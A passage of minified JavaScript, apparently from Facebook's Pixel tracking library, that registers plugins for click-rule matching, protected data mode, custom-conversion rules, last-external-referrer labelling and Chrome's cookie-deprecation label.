return(function(e,t,n,r){var o={exports:{}},i=o.exports;return(function(){"use strict";var r=a.getFbeventsModules("SignalsFBEventsEvents"),i=r.setESTRules,l=a.getFbeventsModules("SignalsFBEventsConfigStore"),u=a.getFbeventsModules("SignalsFBEventsEvents"),c=u.fired,d=u.piiAutomatched,m=u.piiConflicting,p=u.extractPii,_=a.getFbeventsModules("SignalsFBEventsPlugin"),f=a.getFbeventsModules("signalsFBEventsMakeSafe"),g=a.getFbeventsModules("signalsFBEventsMakeSafeString"),h=a.getFbeventsModules("SignalsFBEventsUtils"),y=h.each,C=h.keys,b=h.map,v=h.filter,S=h.reduce,R=Object.freeze({DROP_EVENT:0,DERIVE_EVENT:1,CLICK_TO_CONTACT:2}),L=a.getFbeventsModules("SignalsFBEventsLogging"),E=L.logError,k=a.getFbeventsModules("SignalsFBEventsEvents"),I=k.getCustomParameters,T=k.getIWLParameters,D=k.setIWLExtractors,x=a.getFbeventsModules("SignalsFBEventsShared"),$=x.SignalsESTRuleEngine,P=x.SignalsESTCustomData,N=x.signalsConvertNodeToHTMLElement,M=x.signalsExtractForm,w=x.signalsIsIWLElement,A=x.signalsExtractButtonFeatures,F=x.signalsExtractPageFeatures,O=x.signalsGetTruncatedButtonText,B=x.signalsGetWrappingButton,W=x.getJsonLDForExtractors,q=P.genCustomData,U=P.reduceCustomData;o.exports=new _(function(r,o){function a(e,t){var n=T.trigger({target:e,pixel:t})[0],r=[];if(n!=null){var o=[],a=b(n,function(e){var t=e.jsonLD;return t});r=q(a)}return U(r)}function l(e,t){var n=Date.now(),i=e.target instanceof Node?N(e.target):null;if(i!=null){if(w(i))return;var l=B(i,!0,!1);if(l==null)return;r.performanceMark("fbevents:start:estClickProcessing");var s=M(l),u=JSON.stringify(A(l,s)),c=g(O(l)).safe,d=null;y(Object.keys(h),function(e){var n=o.getPixel(e);if(n!=null){var s=o.optIns.isOptedIn(e,"ESTRuleEngine");if(s){var d=M(l);p.trigger(n,d,l);var f=a(i,n),g=m("SubscribedButtonClick",c,u);r.performanceMark("fbevents:end:estClickProcessing"),_(n,g,f,t)}}})}}function u(e){return function(t){l(t)}}function d(){return e.cbq!=null&&e.cbq.pluginManager!=null&&Object.keys(e.cbq.pluginManager._loadedPlugins).includes("ESTRuleEvaluator")&&e.cbq.estListener!=null}function m(e,t,r){var o={};o.event=e,r!=null&&(o.buttonFeatures=r),t!=null&&(o.buttonText=t);var a=n.href;return a!=null&&(o.resolvedLink=a),o.pageFeatures=JSON.stringify(F()),o}function _(e,t,n,r){var a=h[e.id];n.cs_est=!0,a!=null&&y(a,function(a){try{var i=$.isMatchESTRule(a.condition,t),l=$.isMatchESTRule(a.condition,t,!0);if(!i&&!l)return;var u=!i&&l;if(a.transformations==null)return;y(a.transformations,function(t){if(t===R.DERIVE_EVENT){var i={eventID:r};a.rule_id&&r!=null&&typeof r=="string"&&(i={eventID:"".concat(r,"_").concat(a.rule_id)});var l={cs_est:"true",est_source:a.rule_id};u&&(l=s(s({},l),{},{"ie[b]":"1"})),o.trackSingleSystem("automatic",e,a.derived_event_name,n,i,l)}})}catch(e){var c="[EST RuleEngine Matching Error]";e!=null&&e.message!=null&&(c+=": ".concat(e.message)),E(new Error(c),"pixel","estruleengine")}})}var h={};i.listen(function(e){var t=e.rules,n=e.pixelID;t!=null&&(h[n]=t)}),c.listenOnce(function(){var n=f(u(o)),r=!1;if(d()?(e.cbq.estListener.listen(function(e,t){l(e,t)}),r=!0):t.addEventListener?t.addEventListener("click",n,{capture:!0,once:!1,passive:!0}):e.attachEvent("onclick",n),!r){var a=setTimeout(function r(){d()?(e.cbq.estListener.listen(function(e,t){l(e,t)}),t.removeEventListener?t.removeEventListener("click",n,{capture:!0,once:!1,passive:!0}):e.detachEvent("onclick",n)):a=setTimeout(r,500)},500);setTimeout(function(){clearTimeout(a)},1e4)}}),I.listen(function(e,n,i,l,s){var u=o.optIns.isOptedIn(e.id,"ESTRuleEngine");if(!u)return{};r.performanceMark("fbevents:start:estPageViewProcessing");var c=t.body;if(e!=null&&n==="PageView"&&c!=null){var d=m(n),p=a(c,e);s!=null?_(e,d,p,s.eventID):_(e,d,p)}return n==="SubscribedButtonClick"||n==="PageView"?(r.performanceMark("fbevents:end:estPageViewProcessing"),{cs_est:!0}):{}})})})(),o.exports})(e,t,n,r)}),o.exports=a.getFbeventsModules("SignalsFBEvents.plugins.estruleengine"),a.registerPlugin&&a.registerPlugin("fbevents.plugins.estruleengine",o.exports)
,a.ensureModuleRegistered("fbevents.plugins.estruleengine",function(){
return o.exports})})()})(window,document,location,history);
(function(e,t,n,r){var o={exports:{}},a=o.exports;(function(){var a=e.fbq;a.execStart=e.performance&&e.performance.now&&e.performance.now(),(function(){var t=e.postMessage||function(){};return a?!0:(t({action:"FB_LOG",logType:"Facebook Pixel Error",logMessage:"Pixel code is not installed correctly on this page"},"*"),"error"in console,!1)})()&&(a.__fbeventsModules||(a.__fbeventsModules={},a.__fbeventsResolvedModules={},a.getFbeventsModules=function(e){return a.__fbeventsResolvedModules[e]||(a.__fbeventsResolvedModules[e]=a.__fbeventsModules[e]()),a.__fbeventsResolvedModules[e]},a.fbIsModuleLoaded=function(e){return!!a.__fbeventsModules[e]},a.ensureModuleRegistered=function(e,t){a.fbIsModuleLoaded(e)||(a.__fbeventsModules[e]=t)})
,a.ensureModuleRegistered("fbevents.plugins.eventvalidation",function(){
return o.exports}))})()})(window,document,location,history);
(function(e,t,n,r){var o={exports:{}},a=o.exports;(function(){var a=e.fbq;a.execStart=e.performance&&e.performance.now&&e.performance.now(),(function(){var t=e.postMessage||function(){};return a?!0:(t({action:"FB_LOG",logType:"Facebook Pixel Error",logMessage:"Pixel code is not installed correctly on this page"},"*"),"error"in console,!1)})()&&(a.__fbeventsModules||(a.__fbeventsModules={},a.__fbeventsResolvedModules={},a.getFbeventsModules=function(e){return a.__fbeventsResolvedModules[e]||(a.__fbeventsResolvedModules[e]=a.__fbeventsModules[e]()),a.__fbeventsResolvedModules[e]},a.fbIsModuleLoaded=function(e){return!!a.__fbeventsModules[e]},a.ensureModuleRegistered=function(e,t){a.fbIsModuleLoaded(e)||(a.__fbeventsModules[e]=t)})
,a.ensureModuleRegistered("SignalsFBEvents.plugins.protecteddatamode",function(){
return(function(e,t,n,r){var o={exports:{}},i=o.exports;return(function(){"use strict";var n=a.getFbeventsModules("SignalsParamList"),r=a.getFbeventsModules("SignalsEventPayload"),i=a.getFbeventsModules("SignalsFBEventsUtils"),l=i.keys,s=i.each,u=a.getFbeventsModules("SignalsFBEventsPlugin"),c=a.getFbeventsModules("SignalsFBEventsSendEventEvent"),d=a.getFbeventsModules("SignalsFBEventsFilterProtectedModeEvent"),m=a.getFbeventsModules("SignalsFBEventsShouldRestrictReferrerEvent"),p=a.getFbeventsModules("SignalsFBEventsTyped"),_=p.coerce,f=p.Typed,g=a.getFbeventsModules("sha256_with_dependencies_new"),h=a.getFbeventsModules("SignalsFBEventsEvents"),y=h.validateCustomParameters,C=h.validateUrlParameters,b=h.getCustomParameters,v=a.getFbeventsModules("SignalsFBEventsResolveLink"),S=a.getFbeventsModules("SignalsFBEventsLogging"),R=S.logError;o.exports=new u(function(r,o){d.listen(function(e){var t=e.id,r=e.customData,a=e.documentLink,i=e.referrerLink,u=_(t,f.fbid());if(u!=null){var c=o.optIns.isOptedIn(u,"ProtectedDataMode");if(c){var d=!1;if(a!=null&&a.length>0){var m=new URL(a);e.documentLink=m.origin}if(i!=null&&i.length>0){var p=new URL(i);e.referrerLink=p.origin}if(r!=null){var g=o.pluginConfig.get(u,"protectedDataMode");if(g!=null){var h=g.standardParams;s(l(r),function(e){e in h||(delete r[e],d=!0)})}}d&&(e.customParams=e.customParams||new n,e.customParams.append("pm_metadata",JSON.stringify({cd:d})))}}});var a=6;b.listen(function(n,r,i){var l=o.optIns.isOptedIn(n.id,"ProtectedDataMode");if(!l)return{};var s=o.pluginConfig.get(n.id,"ccRuleEvaluator"),u="",c=e.location.href;try{if(s!=null){var d=s.blacklistedIframeReferrers;c=v(e.location.href,t.referrer,d)}c!=null&&c!==""&&(u=g(c+n.id+r),u==null?u="":u=u.substring(0,a))}catch(e){var m="[PDM]";e!=null&&e.message!=null&&(m+=": ".concat(e.message)),R(new Error(m),"pixel","protecteddatamode")}return{pm:1,hrl:u}}),c.listen(function(e){var t=e.id,n=e.eventName,r=_(t,f.fbid());if(r==null)return!1;var a=o.optIns.isOptedIn(r,"ProtectedDataMode");return a?n==="Microdata":!1}),m.listen(function(e){var t=e.get("id"),n=_(t,f.fbid());if(n==null)return!1;var r=o.optIns.isOptedIn(n,"ProtectedDataMode");return!!r})})})(),o.exports})(e,t,n,r)}),o.exports=a.getFbeventsModules("SignalsFBEvents.plugins.protecteddatamode"),a.registerPlugin&&a.registerPlugin("fbevents.plugins.protecteddatamode",o.exports)
,a.ensureModuleRegistered("fbevents.plugins.protecteddatamode",function(){
return o.exports}))})()})(window,document,location,history);
(function(e,t,n,r){var o={exports:{}},a=o.exports;(function(){var a=e.fbq;if(a.execStart=e.performance&&e.performance.now&&e.performance.now(),!(function(){var t=e.postMessage||function(){};return a?!0:(t({action:"FB_LOG",logType:"Facebook Pixel Error",logMessage:"Pixel code is not installed correctly on this page"},"*"),"error"in console,!1)})())return;function i(e,t){return u(e)||s(e,t)||d(e,t)||l()}function l(){throw new TypeError("Invalid attempt to destructure non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}function s(e,t){var n=e==null?null:typeof Symbol!="undefined"&&e[typeof Symbol=="function"?Symbol.iterator:"@@iterator"]||e["@@iterator"];if(n!=null){var r,o,a,i,l=[],s=!0,u=!1;try{if(a=(n=n.call(e)).next,t===0){if(Object(n)!==n)return;s=!1}else for(;!(s=(r=a.call(n)).done)&&(l.push(r.value),l.length!==t);s=!0);}catch(e){u=!0,o=e}finally{try{if(!s&&n.return!=null&&(i=n.return(),Object(i)!==i))return}finally{if(u)throw o}}return l}}function u(e){if(Array.isArray(e))return e}function c(e,t){var n=typeof Symbol!="undefined"&&e[typeof Symbol=="function"?Symbol.iterator:"@@iterator"]||e["@@iterator"];if(!n){if(Array.isArray(e)||(n=d(e))||t&&e&&typeof e.length=="number"){n&&(e=n);var r=0,o=function(){};return{s:o,n:function(){return r>=e.length?{done:!0}:{done:!1,value:e[r++]}},e:function(t){throw t},f:o}}throw new TypeError("Invalid attempt to iterate non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}var a,i=!0,l=!1;return{s:function(){n=n.call(e)},n:function(){var e=n.next();return i=e.done,e},e:function(t){l=!0,a=t},f:function(){try{i||n.return==null||n.return()}finally{if(l)throw a}}}}function d(e,t){if(e){if(typeof e=="string")return m(e,t);var n={}.toString.call(e).slice(8,-1);return n==="Object"&&e.constructor&&(n=e.constructor.name),n==="Map"||n==="Set"?Array.from(e):n==="Arguments"||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(n)?m(e,t):void 0}}function m(e,t){(t==null||t>e.length)&&(t=e.length);for(var n=0,r=Array(t);n<t;n++)r[n]=e[n];return r}a.__fbeventsModules||(a.__fbeventsModules={},a.__fbeventsResolvedModules={},a.getFbeventsModules=function(e){return a.__fbeventsResolvedModules[e]||(a.__fbeventsResolvedModules[e]=a.__fbeventsModules[e]()),a.__fbeventsResolvedModules[e]},a.fbIsModuleLoaded=function(e){return!!a.__fbeventsModules[e]},a.ensureModuleRegistered=function(e,t){a.fbIsModuleLoaded(e)||(a.__fbeventsModules[e]=t)})
,a.ensureModuleRegistered("SignalsFBEventsCCRuleEngine",function(){
return(function(e,t,n,r){var o={exports:{}},i=o.exports;return(function(){"use strict";var e=a.getFbeventsModules("SignalsFBEventsUtils"),t=e.some,n=e.each,r=e.stringStartsWith,i=a.getFbeventsModules("SignalsFBEventsGuardrail"),l=["in","is_any","i_str_in","i_is_any","not_in","is_not_any","i_str_not_in","i_is_not_any"];function s(e){return Object.keys(e)[0]}function u(e,t){if(e!=="url")return t;var o=i.eval("use_string_prefix_match_from_util"),a=["http://","https://","www."],l=t.toLowerCase();return n(a,function(e){(o?r(l,e):l.startsWith(e))&&(l=l.slice(e.length))}),l.replace(/\/+$/,"")}function c(e,n,r){var o=n[s(n)].toString(),a=s(n).toLowerCase(),i=r[e.toLowerCase()]!=null?r[e.toLowerCase()]:r[e];if(a=="exists"){var l=o.toLowerCase();return l!=="true"&&l!=="false"?!1:i!=null==(l==="true")}return i==null?!1:Array.isArray(i)?t(i,function(t){return d(e,o,a,t)}):d(e,o,a,i.trim())}function d(e,t,n,o){var a=i.eval("use_string_prefix_match_from_util");switch(n){case"contains":return o.includes(t);case"not_contains":return!o.includes(t);case"i_contains":return o.toLowerCase().includes(t.toLowerCase());case"i_not_contains":return!o.toLowerCase().includes(t.toLowerCase());case"regex_match":return!!o.match(t);case"eq":case"=":case"==":if(o===t)return!0;var l=u(e,o),s=u(e,t);return l===s;case"neq":case"!=":case"ne":return!d(e,t,"eq",o);case"lt":case"<":return Number(o)<Number(t);case"lte":case"<=":case"le":return Number(o)<=Number(t);case"gt":case">":return Number(o)>Number(t);case"gte":case"ge":case">=":return Number(o)>=Number(t);case"starts_with":return a?r(o,t):o.startsWith(t);case"i_starts_with":return a?r(o.toLowerCase(),t.toLowerCase()):o.toLowerCase().startsWith(t.toLowerCase());case"i_str_eq":return o.toLowerCase()===t.toLowerCase();case"i_str_neq":return o.toLowerCase()!==t.toLowerCase();default:return!1}}function m(e,n,r){var o=n[s(n)],a=s(n).toLowerCase();if(!Array.isArray(o))return!1;var i=r[e.toLowerCase()]!=null?r[e.toLowerCase()]:r[e];return i==null?!1:Array.isArray(i)?t(i,function(e){return p(o,a,e)}):p(o,a,i)}function p(e,t,n){switch(t){case"in":case"is_any":return e.map(function(e){return e.toString()}).includes(n);case"i_str_in":case"i_is_any":return e.map(function(e){return e.toString().toLowerCase()}).includes(n.toLowerCase());case"not_in":case"is_not_any":return!e.map(function(e){return e.toString()}).includes(n);case"i_str_not_in":case"i_is_not_any":return!e.map(function(e){return e.toString().toLowerCase()}).includes(n.toLowerCase());default:return!1}}function _(e,t){var n=e;typeof e=="string"?n=JSON.parse(e):n=e;var r=s(n),o=n[r],a=s(n).toLowerCase();if(a==="and"){if(!Array.isArray(o))return!1;for(var i=0;i<o.length;i++){var u=_(o[i],t);if(!u)return!1}return!0}else if(a==="or"){if(!Array.isArray(o))return!1;for(var d=0;d<o.length;d++){var p=_(o[d],t);if(p)return!0}return!1}else return a==="not"?!_(o,t):l.includes(s(o).toLowerCase())?m(r,o,t):c(r,o,t)}function f(e){var t=JSON.parse(e),n=s(t),r=t[n];if(n==="event"){var o=s(r);if(o==="eq")return!0}if(n==="and"||n==="or"){if(!Array.isArray(r))return!1;for(var a=0;a<r.length;a++){var i=f(JSON.stringify(r[a]));if(i)return!0}return!1}return!1}function g(e){var t=e.event;return t==null?!1:t==="PixelInitialized"||t==="PageView"||t==="__missing_event"}o.exports={isMatchCCRule:_,isEventBasedConversionRule:f,isStandardPageLoadEvent:g}})(),o.exports})(e,t,n,r)})
,a.ensureModuleRegistered("SignalsFBEventsTransformToCCInput",function(){
return(function(e,t,n,r){var o={exports:{}},l=o.exports;return(function(){"use strict";var e=a.getFbeventsModules("SignalsFBEventsGetValidUrl"),t=a.getFbeventsModules("SignalsFBEventsUtils"),n=t.keys,r=t.each,l=a.getFbeventsModules("SignalsParamList"),s=a.getFbeventsModules("SignalsFBEventsResolveLink"),u=a.getFbeventsModules("SignalsFBEventsGuardrail"),d=a.getFbeventsModules("SignalsFBEventsLogging"),m=d.logWarning;o.exports=function(o,a,l){var t={};if(o==null)return{};var d=u.eval("fix_fbevent_uri_error"),p=o.get("ev"),_=o.get("dl"),f=o.get("rl");if(_!=null&&_.length>0)if(d)try{_=decodeURIComponent(_)}catch(e){o.append("ie[g]","1"),m(e,"pixel","transformToCCInput")}else _=decodeURIComponent(_);if(a!=null&&r(n(a),function(e){var n=a[e];t[e]=n}),f!=null&&f.length>0){if(d)try{f=decodeURIComponent(f)}catch(e){o.append("ie[g]","1"),m(e,"pixel","transformToCCInput")}else f=decodeURIComponent(f);var g=e(f);if(g!=null){var h=g.searchParams,y=c(h),C;try{for(y.s();!(C=y.n()).done;){var b=i(C.value,2),v=b[0],S=b[1];t[v]=S}}catch(e){y.e(e)}finally{y.f()}}}o.each(function(e,n){n!=null&&(t[e]=n)}),p!=null&&(t.event=p);var R=s(_,f,l);if(R!=null&&R.length>0){t.url=R;var L=e(R);L!=null&&(t.domain=L.hostname,t.path=L.pathname)}if(f!=null&&f.length>0){var E=e(f);E!=null?t.referrer_domain=E.hostname:t.referrer_domain=""}else t.referrer_domain="";var k={};return r(n(t),function(e){if(typeof t[e]=="string")k[e]=t[e];else if(typeof t[e]=="number")k[e]=t[e].toString();else try{k[e]=JSON.stringify(t[e])}catch(e){}}),k}})(),o.exports})(e,t,n,r)})
,a.ensureModuleRegistered("SignalsFBEvents.plugins.ccruleevaluator",function(){
return(function(e,t,n,r){var o={exports:{}},i=o.exports;return(function(){"use strict";var e=a.getFbeventsModules("SignalsFBEventsPlugin"),t=a.getFbeventsModules("SignalsFBEventsProcessCCRulesEvent"),n=a.getFbeventsModules("SignalsFBEventsSetCCRules"),r=a.getFbeventsModules("SignalsFBEventsTransformToCCInput"),i=a.getFbeventsModules("SignalsParamList"),l=a.getFbeventsModules("SignalsFBEventsCCRuleEngine"),s=l.isMatchCCRule,u=a.getFbeventsModules("SignalsFBEventsTyped"),c=u.coerce,d=u.Typed,m=a.getFbeventsModules("SignalsFBEventsUtils"),p=m.each,_=m.keys,f=a.getFbeventsModules("SignalsFBEventsLogging"),g=f.logError,h=f.logWarning,y=a.getFbeventsModules("SignalsFBEventsGuardrail"),C=a.getFbeventsModules("SignalsFBEventsGetValidUrl");function b(e,t,n,r){var o=[];p(r,function(e){try{if(e==null)return;var n=e.id,r=e.rule;if(n==null||r==null)return;s(r,t)&&(typeof n=="number"&&(n=n.toString()),o.push(n))}catch(e){var a="[CC]";e!=null&&e.message!=null&&(a+=": ".concat(e.message)),g(new Error(a),"pixel","ccRuleEvaluator")}}),o.length>0&&(e[n]=o.join(","))}o.exports=new e(function(e,n){t.listen(function(t,o){if(t==null)return{};var a=t.get("id"),i=c(a,d.fbid());if(i==null)return{};e.performanceMark("fbevents:start:customConversionProcessing",i);var l=n.optIns.isOptedIn(i,"CCRuleEvaluator");if(!l)return{};var s=n.pluginConfig.get(i,"ccRuleEvaluator");if(s==null)return{};var u=s.ccRules,m=s.wcaRules,p=s.valueRules,_=s.blacklistedIframeReferrers,f={cs_cc:"1"};if(u!=null||m!=null||p!=null){var g=r(t,o,_);if(u!=null&&b(f,g,"ccs",u),p!=null&&b(f,g,"vrc",p),m!=null){var v=y.eval("fix_fbevent_uri_error"),S=t.get("rl");if(S!=null&&S.length>0){if(v)try{S=decodeURIComponent(S)}catch(e){t.append("ie[g]","1"),h(e,"pixel","ccRuleEvaluator")}else S=decodeURIComponent(S);var R=g.url;if(g.url=[],g.domain=[],g.path=[],R!=null&&R.length>0){g.url.push(R);var L=C(R);L!=null&&(g.domain.push(L.hostname),g.path.push(L.pathname))}g.url.push(S);var E=C(S);E!=null&&(g.domain.push(E.hostname),g.path.push(E.pathname))}b(f,g,"cas",m)}}return e.performanceMark("fbevents:end:customConversionProcessing",i),f})})})(),o.exports})(e,t,n,r)}),o.exports=a.getFbeventsModules("SignalsFBEvents.plugins.ccruleevaluator"),a.registerPlugin&&a.registerPlugin("fbevents.plugins.ccruleevaluator",o.exports)
,a.ensureModuleRegistered("fbevents.plugins.ccruleevaluator",function(){
return o.exports})})()})(window,document,location,history);
(function(e,t,n,r){var o={exports:{}},a=o.exports;(function(){var a=e.fbq;if(a.execStart=e.performance&&e.performance.now&&e.performance.now(),!(function(){var t=e.postMessage||function(){};return a?!0:(t({action:"FB_LOG",logType:"Facebook Pixel Error",logMessage:"Pixel code is not installed correctly on this page"},"*"),"error"in console,!1)})())return;function i(e,t){var n=typeof Symbol!="undefined"&&e[typeof Symbol=="function"?Symbol.iterator:"@@iterator"]||e["@@iterator"];if(!n){if(Array.isArray(e)||(n=l(e))||t&&e&&typeof e.length=="number"){n&&(e=n);var r=0,o=function(){};return{s:o,n:function(){return r>=e.length?{done:!0}:{done:!1,value:e[r++]}},e:function(t){throw t},f:o}}throw new TypeError("Invalid attempt to iterate non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}var a,i=!0,s=!1;return{s:function(){n=n.call(e)},n:function(){var e=n.next();return i=e.done,e},e:function(t){s=!0,a=t},f:function(){try{i||n.return==null||n.return()}finally{if(s)throw a}}}}function l(e,t){if(e){if(typeof e=="string")return s(e,t);var n={}.toString.call(e).slice(8,-1);return n==="Object"&&e.constructor&&(n=e.constructor.name),n==="Map"||n==="Set"?Array.from(e):n==="Arguments"||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(n)?s(e,t):void 0}}function s(e,t){(t==null||t>e.length)&&(t=e.length);for(var n=0,r=Array(t);n<t;n++)r[n]=e[n];return r}a.__fbeventsModules||(a.__fbeventsModules={},a.__fbeventsResolvedModules={},a.getFbeventsModules=function(e){return a.__fbeventsResolvedModules[e]||(a.__fbeventsResolvedModules[e]=a.__fbeventsModules[e]()),a.__fbeventsResolvedModules[e]},a.fbIsModuleLoaded=function(e){return!!a.__fbeventsModules[e]},a.ensureModuleRegistered=function(e,t){a.fbIsModuleLoaded(e)||(a.__fbeventsModules[e]=t)})
,a.ensureModuleRegistered("fbevents.plugins.clienthint",function(){
return o.exports})})()})(window,document,location,history);
(function(e,t,n,r){var o={exports:{}},a=o.exports;(function(){var a=e.fbq;if(a.execStart=e.performance&&e.performance.now&&e.performance.now(),!(function(){var t=e.postMessage||function(){};return a?!0:(t({action:"FB_LOG",logType:"Facebook Pixel Error",logMessage:"Pixel code is not installed correctly on this page"},"*"),"error"in console,!1)})())return;function i(e,t){var n=typeof Symbol!="undefined"&&e[typeof Symbol=="function"?Symbol.iterator:"@@iterator"]||e["@@iterator"];if(!n){if(Array.isArray(e)||(n=l(e))||t&&e&&typeof e.length=="number"){n&&(e=n);var r=0,o=function(){};return{s:o,n:function(){return r>=e.length?{done:!0}:{done:!1,value:e[r++]}},e:function(t){throw t},f:o}}throw new TypeError("Invalid attempt to iterate non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}var a,i=!0,s=!1;return{s:function(){n=n.call(e)},n:function(){var e=n.next();return i=e.done,e},e:function(t){s=!0,a=t},f:function(){try{i||n.return==null||n.return()}finally{if(s)throw a}}}}function l(e,t){if(e){if(typeof e=="string")return s(e,t);var n={}.toString.call(e).slice(8,-1);return n==="Object"&&e.constructor&&(n=e.constructor.name),n==="Map"||n==="Set"?Array.from(e):n==="Arguments"||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(n)?s(e,t):void 0}}function s(e,t){(t==null||t>e.length)&&(t=e.length);for(var n=0,r=Array(t);n<t;n++)r[n]=e[n];return r}function u(e){"@babel/helpers - typeof";return u=typeof Symbol=="function"&&typeof(typeof Symbol=="function"?Symbol.iterator:"@@iterator")=="symbol"?function(e){return typeof e}:function(e){return e&&typeof Symbol=="function"&&e.constructor===Symbol&&e!==(typeof Symbol=="function"?Symbol.prototype:"@@prototype")?"symbol":typeof e},u(e)}a.__fbeventsModules||(a.__fbeventsModules={},a.__fbeventsResolvedModules={},a.getFbeventsModules=function(e){return a.__fbeventsResolvedModules[e]||(a.__fbeventsResolvedModules[e]=a.__fbeventsModules[e]()),a.__fbeventsResolvedModules[e]},a.fbIsModuleLoaded=function(e){return!!a.__fbeventsModules[e]},a.ensureModuleRegistered=function(e,t){a.fbIsModuleLoaded(e)||(a.__fbeventsModules[e]=t)})
,a.ensureModuleRegistered("SignalsFBEvents.plugins.lastexternalreferrer",function(){
return(function(e,t,n,r){var o={exports:{}},i=o.exports;return(function(){"use strict";var n=a.getFbeventsModules("SignalsFBEventsGetValidUrl"),r=a.getFbeventsModules("SignalsFBEventsEvents"),i=r.getCustomParameters,l=a.getFbeventsModules("SignalsFBEventsPlugin"),s=a.getFbeventsModules("signalsFBEventsGetIsAndroidIAW"),u=a.getFbeventsModules("signalsFBEventsGetIsIosInAppBrowser"),c=a.getFbeventsModules("SignalsFBEventsLogging"),d=c.logWarning,m=a.getFbeventsModules("SignalsFBEventsLocalStorageUtils"),p=m.getLocalStorageItem,_=m.removeLocalStorageItem,f=m.setLocalStorageItem,g=m.isLocalStorageSupported;o.exports=new l(function(r,o){var a=s()&&typeof e.XMLHttpRequest!="undefined",l=u();if(a||l||!g())return;var c="facebook.com",m="instagram.com",h="lastExternalReferrer",y="lastExternalReferrerTime";function C(e,t){return e==t||e.endsWith(".".concat(t))}try{var b=p(y);b!=null&&(new Date().getTime()-Number(b))/(1e3*60*60*24)>90&&(_(y),_(h));var v=!1,S="",R=n(t.referrer);if(R!=null&&(S=R.hostname),S=="")f(h,"empty"),v=!0;else{var L=String(e.location.hostname);S!==L&&(C(S,c)?f(h,"fb"):C(S,m)?f(h,"ig"):f(h,"other"),v=!0)}v&&f(y,new Date().getTime());var E=p(h);E!=null&&E!="empty"&&E!="fb"&&E!="ig"&&(E="other"),i.listen(function(e){return{ler:E}})}catch(e){var k=e instanceof Error?e.message:String(e),I=new Error("[LastExternalReferrer Error] "+k);e instanceof Error&&e.stack!=null&&(I.stack=e.stack),d(I,"pixel","lastexternalreferrer")}})})(),o.exports})(e,t,n,r)}),o.exports=a.getFbeventsModules("SignalsFBEvents.plugins.lastexternalreferrer"),a.registerPlugin&&a.registerPlugin("fbevents.plugins.lastexternalreferrer",o.exports)
,a.ensureModuleRegistered("fbevents.plugins.lastexternalreferrer",function(){
return o.exports})})()})(window,document,location,history);
(function(e,t,n,r){var o={exports:{}},a=o.exports;(function(){var a=e.fbq;a.execStart=e.performance&&e.performance.now&&e.performance.now(),(function(){var t=e.postMessage||function(){};return a?!0:(t({action:"FB_LOG",logType:"Facebook Pixel Error",logMessage:"Pixel code is not installed correctly on this page"},"*"),"error"in console,!1)})()&&(a.__fbeventsModules||(a.__fbeventsModules={},a.__fbeventsResolvedModules={},a.getFbeventsModules=function(e){return a.__fbeventsResolvedModules[e]||(a.__fbeventsResolvedModules[e]=a.__fbeventsModules[e]()),a.__fbeventsResolvedModules[e]},a.fbIsModuleLoaded=function(e){return!!a.__fbeventsModules[e]},a.ensureModuleRegistered=function(e,t){a.fbIsModuleLoaded(e)||(a.__fbeventsModules[e]=t)})
,a.ensureModuleRegistered("SignalsFBEvents.plugins.cookiedeprecationlabel",function(){
return(function(e,t,n,r){var o={exports:{}},i=o.exports;return(function(){"use strict";var t=a.getFbeventsModules("SignalsFBEventsEvents"),n=t.getCustomParameters,r=a.getFbeventsModules("SignalsFBEventsPlugin"),i=a.getFbeventsModules("SignalsParamList"),l=a.getFbeventsModules("SignalsFBEventsLogging"),s=l.logError,u=a.getFbeventsModules("signalsFBEventsGetIsChrome"),c="cdl",d="cookieDeprecationLabel",m="";function p(e,t,n){var r=t.customParams||new i;r.get(c)==null&&e!=null&&r.append(c,String(e)),t.customParams=r}o.exports=new r(function(t,r){if(u()){var o=e.navigator.cookieDeprecationLabel;if(o==null){n.listen(function(e){return{cdl:"API_unavailable"}});return}var a=o.getValue().then(function(e){if(e==null)return null;m=String(e);var t=r.asyncParamFetchers.get(d);return t!=null&&t.result==null&&(t.result=m,r.asyncParamFetchers.set(d,t)),m}).catch(function(e){e.message="[CookieDeprecationLabel Error] Fetch error"+String(e.message),s(e,"pixel","cookiedeprecationlabel")});r.asyncParamFetchers.set(d,{request:a,callback:p}),r.asyncParamPromisesAllSettled=!1}})})(),o.exports})(e,t,n,r)}),o.exports=a.getFbeventsModules("SignalsFBEvents.plugins.cookiedeprecationlabel"),a.registerPlugin&&a.registerPlugin("fbevents.plugins.cookiedeprecationlabel",o.exports)
,a.ensureModuleRegistered("fbevents.plugins.cookiedeprecationlabel",function(){
return o.exports}))})()})(window,document,location,history);
(function(e,t,n,r){var o={exports:{}},a=o.exports;(function(){var a=e.fbq;a.execStart=e.performance&&e.performance.now&&e.performance.now(),(function(){var t=e.postMessage||function(){};return a?!0:(t({action:"FB_LOG",logType:"Facebook Pixel Error",logMessage:"Pixel code is not installed correctly on this page"},"*"),"error"in console,!1)})()&&(a.__fbeventsModules||(a.__fbeventsModules={},a.__fbeventsResolvedModules={},a.getFbeventsModules=function(e){return a.__fbeventsResolvedModules[e]||(a.__fbeventsResolvedModules[e]=a.__fbeventsModules[e]()),a.__fbeventsResolvedModules[e]},a.fbIsModuleLoaded=function(e){return!!a.__fbeventsModules[e]},a.ensureModuleRegistered=function(e,t){a.fbIsModuleLoaded(e)||(a.__fbeventsModules[e]=t)})
,a.ensureModuleRegistered("fbevents.plugins.unwantedparams",function(){
return o.exports}))})()})(window,document,location,history);
(function(e,t,n,r){var o={exports:{}},a=o.exports;(function(){var a=e.fbq;a.execStart=e.performance&&e.performance.now&&e.performance.now(),(function(){var t=e.postMessage||function(){};return a?!0:(t({action:"FB_LOG",logType:"Facebook Pixel Error",logMessage:"Pixel code is not installed correctly on this page"},"*"),"error"in console,!1)})()&&(a.__fbeventsModules||(a.__fbeventsModules={},a.__fbeventsResolvedModules={},a.getFbeventsModules=function(e){return a.__fbeventsResolvedModules[e]||(a.__fbeventsResolvedModules[e]=a.__fbeventsModules[e]()),a.__fbeventsResolvedModules[e]},a.fbIsModuleLoaded=function(e){return!!a.__fbeventsModules[e]},a.ensureModuleRegistered=function(e,t){a.fbIsModuleLoaded(e)||(a.__fbeventsModules[e]=t)})
